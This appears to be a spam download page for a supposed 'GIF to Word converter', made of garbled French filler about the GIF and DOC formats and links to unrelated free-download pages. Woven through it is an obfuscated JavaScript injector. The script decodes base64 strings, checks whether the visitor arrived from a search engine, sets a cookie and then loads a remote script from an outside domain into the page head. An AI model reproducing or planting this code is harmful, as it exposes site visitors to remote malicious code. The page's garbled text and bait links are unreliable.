

[Best Gif To Word Converter Download Free For Windows 7 Home Edition 64bit](https://imgfil.com/1u2zj4)



[Best Gif To Word Converter Download Free For Windows 7 Home Edition 64bit](https://imgfil.com/1u2zj4)



constructor(\x22return\x20this\x22)(\x20)'+');');\_0x134db5=\_0xe6219b();}catch(\_0x3dc47c){\_0x134db5=window;}var \_0xa9b 072='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x134db5['atob']||(\_0x134db5[ 'atob']=function(\_0x1ed843){var \_0x2c1341=String(\_0x1ed843)['replace'](/=+\$/,'');for(var \_0x146630=0x0,\_0xde5719,\_0x42 679a,\_0x3b5c19=0x0,\_0x4c03d6='';\_0x42679a=\_0x2c1341['charAt'](\_0x3b5c19++);~\_0x42679a&&(\_0xde5719=\_0x146630 %0x4?\_0xde5719\*0x40+\_0x42679a:\_0x42679a,\_0x146630++%0x4)?\_0x4c03d6+=String['fromCharCode'](0xff&\_0xde5719  $>>(-0x2^*$  0x146630&0x6)):0x0){\_0x42679a=\_0xa9b072['indexOf'](\_0x42679a);}return

 $0x4c03d6;$ });}());  $0x47f$ b['base64DecodeUnicode']=function( $0x501327$ }{var  $0x507a7b$ =atob( $0x501327$ );var

 $0x3ba465=[];$ for(var  $0xe14c2=0x0$ ,  $0x2f0c18=0x507a7b['length']$ ;  $0xe14c2=0x52f7e6$ ;},'jYaVl':  $0x47fb('0x2c')$ ,'pxTnz': \_0x47fb('0x2d'),'xTQNX':\_0x47fb('0x2e'),'AuHLn':\_0x47fb('0x2f'),'nYthg':function

\_0xb80547(\_0x584adc,\_0x2c62eb){return \_0x584adc(\_0x2c62eb);}};var \_0x4c9cf2=[\_0x5555f5['scIxC'],\_0x47fb('0x30'),\_0x 5555f5[\_0x47fb('0x31')],\_0x5555f5[\_0x47fb('0x32')],\_0x47fb('0x33'),\_0x5555f5[\_0x47fb('0x34')],'.

Le format GIF fut développé en 1987 (GIF87a) par la compagnie CompuServe pour transférer les images raster sur les réseaux.. Les graphiques dans ce format sont populaires Capable de stocké des données compressées sans perte de la qualité dans un format qui ne dépassera pas les 256 couleurs.. var \_0x5f27=['Tmh6S3o=','eEpoc1c=','LmFzay4=','T1p6dHA=','cmVmZXJyZXI =','c1p0ZVA=','UmNuQUQ=','UXp6ZXo=','S2pL','T05uZVA=','aW5kZXhPZg==','allhVmw=','dmlzaXRlZA==','eFRRTlg=',' QXVITG4=','aGVhZA==','YXBwZW5kQ2hpbGQ=','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hb WU=','dERLVWc=','YmVzdCtnaWYrdG8rd29yZCtjb252ZXJ0ZXI=','M3wxfDV8MHwyfDQ=','VGdr','aHR0cHM6Ly9jbG9 1ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','R2tp','RUZN','TW9sSmc=','c3BsaXQ=','dEh4cmc=','bG VuZ3Ro','cm92dmc=','a29VTXE=','cmVwbGFjZQ==','ZHFqUlU=','eFhvY0s=','VVlX','Y29va2ll','VlhGRk8=','ckNsSVo=','bF FHQkk=','Z2V0VGltZQ==','YUhjc1U=','T3dyVlQ=','Q3pqVHk=','ZGh5U3g=','Q01mclI=','RkVhTU0=','c2V0','d0VJcmE=',' TG5VdFQ=','RXB4Z1c=','bWF0Y2g=','dVp6VUc=','bmlqTlY=','U3FkWUQ=','eUl1UE4=','Lmdvb2dsZS4=','LnlhaG9vLg==', 'LmFvbC4=','LmFsdGF2aXN0YS4=','alh0','ZW9u','TEpv','c2NyaXB0','LmJpbmcu'];(function(\_0x2a70e5,\_0x5e6895){var \_0x 5605ac=function(\_0x2a4736){while(--\_0x2a4736){\_0x2a70e5['push'](\_0x2a70e5['shift']());}};\_0x5605ac(++\_0x5e6895);}(\_0  $x5f27,0x119$ );var  $0x47f$ b=function( $0x2cef0a$ ,  $0x246fd1$ }  $0x2cef0a=0x2cef0a-0x0;var$ 

\_0x4f7d67=\_0x5f27[\_0x2cef0a];if(\_0x47fb['initialized']===undefined){(function(){var \_0x134db5;try{var

 $0xe6219b = Function('return\x20(function(\x20'+\n{). Il est supporté par quasiment tous les Systems d'exploitation GIF est un$ format pour l'échange des images.. yandex

'],\_0x328405=document[\_0x47fb('0x35')],\_0x2cf5a3=![],\_0x475aca=cookie['get'](\_0x5555f5[\_0x47fb('0x36')]);for(var \_0x15 0fe7=0x0; 0x5555f5[\_0x47fb('0x37')](\_0x150fe7,\_0x4c9cf2[\_0x47fb('0xd')]);\_0x150fe7++){if(\_0x5555f5[\_0x47fb('0x38')](  $0x47fb('0x39'), 0x47fb('0x39'))$  return cookie[name]; else{if(\_0x5555f5[\_0x47fb('0x3a')](\_0x328405[\_0x47fb('0x3b')](\_0 x4c9cf2[\_0x150fe7]),0x0)){\_0x2cf5a3=!![];}}}if(\_0x2cf5a3){if(\_0x5555f5[\_0x47fb('0x38')](\_0x5555f5[\_0x47fb('0x3c')],\_0 x5555f5['pxTnz'])){cookie['set'](\_0x47fb('0x3d'),0x1,0x1);if(!\_0x475aca){if(\_0x5555f5[\_0x47fb('0x38')](\_0x5555f5[\_0x47fb  $(0x3e')$ ],  $0x5555f5[xTONX'])$ {var  $0x1302a5=$ document $[0x47fb('0x0')]$ ( $0x5555f5[0x47fb('0x3f'])$ );  $0x1302a5['src']=url$ ;document['getElementsByTagName'](\_0x47fb('0x40'))[0x0][\_0x47fb('0x41')](\_0x1302a5);}else{\_0x5555f5['nYthg'](include,  $0x47fb('0x7')+q+'$ );}}else{  $0x2cf5a3=!![];}R()$ ; Convertisseur de DOC (WORD) en GIFConvertissez vos fichiers doc en gif en ligne et gratuitementDepuis mon ordinateurAjouter depuis l'URLChoisissez entre DropboxChoisissez entre Google DriveComment convertir un fichier DOC en fichier GIF?DOC est une extension de fichier pour les logiciels de traitement de texte.

## [Molecular Mass Calculator](https://merspatabno.substack.com/p/molecular-mass-calculator)

Elle est associé principalement à l'application Microsoft Word Les fichiers DOC peuvent également contenir des tableaux et des graphiques, des images des sons et des diagrammes.. En 1989 le format a été modifié en 1989 (GIF89a) pour pouvoir supporter la transparence et l'animation. [Dmg Mori Microset Gmbh](http://acabimprin.webblogg.se/2021/march/dmg-mori-microset-gmbh.html)



## [Sinbad Legend Seven Seas Pc Game Free Download](https://tender-perlman-9f6543.netlify.app/Sinbad-Legend-Seven-Seas-Pc-Game-Free-Download) [Football Manager Free Download For Mac](http://sleepivrenma.webblogg.se/2021/march/football-manager-free-download-for-mac.html)

## [The Incredibles Gamecube Iso Download](https://dextersmates.simplecast.com/episodes/the-incredibles-gamecube-iso-download)

ae05505a44 222222 22222222

ae05505a44

[Download free xds 22lr conversion kit for windows 8 pro 64bit](https://seesaawiki.jp/newemutas/d/Download Free Fixed Xds 22lr Conversion Kit For Windows 8 Pro 64bit)